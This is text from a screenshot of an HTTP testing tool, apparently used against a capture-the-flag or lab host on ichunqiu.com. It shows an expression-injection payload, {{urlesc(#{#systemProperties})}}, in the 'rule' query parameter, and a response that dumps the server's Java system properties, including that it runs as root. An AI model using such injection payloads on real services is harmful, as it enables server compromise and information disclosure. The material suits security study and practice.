 Request
数据包扫描 美化 HEX 热加载 构造请求
1 GET /check?rule={{urlesc(#{#systemProperties})}} HTTP/2.0
2 Host ? : eci-2zefnfvr3cxcwjyeslhw.cloudeci1.ichunqiu.com:8080
3 sec-fetch-site: none
4 upgrade-insecure-requests: 1
5 priority: u=0, i
6 accept-language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 sec-fetch-user: ?1
10 accept-encoding: gzip, deflate, br, zstd
11 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
12 accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 sec-fetch-mode: navigate
14 user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
15 sec-fetch-dest: document
16
17
https 1794bytes / 53ms Content-Ty 美化 HEX 渲染 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200
2 Date: Sun, 19 Oct 2025 05:53:23 GMT
3 Content-Type: text/html; charset=UTF-8 text/html;charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Content-Length: 1794
7
DNS耗时:140ms; 远端地址:8.141.
24.111:8080; 响应时间:53ms; 总
耗时:352ms; URL:https://eci-2zefn
fvr3cxcwjyesl...
8 Result: {java.specification.version=21, sun.jnu.encoding=UTF-8, java.class.path=/app/app.jar, java.
vm.vendor=Oracle Corporation, sun.arch.data.model=64, java.vendor.url=https://java.oracle.com/,
catalina.useNaming=false, user.timezone=Etc/UTC, java.vm.specification.version=21, os.name=Linux,
sun.java.launcher=SUN_STANDARD, sun.boot.library.path=/usr/local/openjdk-21/lib, sun.java.command=/
app/app.jar, jdk.debug=release, sun.cpu.endian=little, user.home=/root, user.language=en, java.
specification.vendor=Oracle Corporation, java.version.date=2023-09-19, java.home=/usr/local/
openjdk-21, file.separator=/, java.vm.compressedOopsMode=32-bit, line.separator=
9 , java.specification.name=Java Platform API Specification, java.vm.specification.vendor=Oracle
Corporation, FILE_LOG_CHARSET=UTF-8, java.awt.headless=true, java.protocol.handler.pkgs=org.
springframework.boot.loader.net.protocol, sun.management.compiler=HotSpot 64-Bit Tiered Compilers,
java.runtime.version=21+35-2513, user.name=root, stdout.encoding=UTF-8, path.separator=:, os.
version=5.10.134-18.0.4.lifsea8.x86_64, java.runtime.name=OpenJDK Runtime Environment, file.
encoding=UTF-8, java.vm.name=OpenJDK 64-Bit Server VM, java.vendor.url.bug=https://bugreport.java.
com/bugreport/, java.io.tmpdir=/tmp, catalina.home=/tmp/tomcat.8080.13473744792524949553, java.
version=21, user.dir=/app, os.arch=amd64, java.vm.specification.name=Java Virtual Machine
Specification, PID=13, CONSOLE_LOG_CHARSET=UTF-8, catalina.base=/tmp/tomcat.8080.
13473744792524949553, native.encoding=UTF-8, java.library.path=/usr/java/packages/lib:/usr/lib64:/
lib64:/lib:/usr/lib, stderr.encoding=UTF-8, java.vm.info=mixed mode, sharing, java.vendor=Oracle
Corporation, java.vm.version=21+35-2513, sun.io.unicode.encoding=UnicodeLittle, java.class.
version=65.0}